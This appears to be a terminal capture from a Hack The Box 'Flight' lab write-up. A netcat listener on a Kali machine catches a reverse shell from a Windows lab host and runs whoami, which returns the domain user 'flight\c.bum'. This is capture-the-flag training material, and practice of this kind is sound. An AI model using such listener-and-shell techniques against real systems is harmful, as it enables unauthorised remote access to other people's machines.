 ┌──(kali㉿kali)-[~/htb-labs/Flight]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.45.111] 63695
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bum
C:\Windows\system32>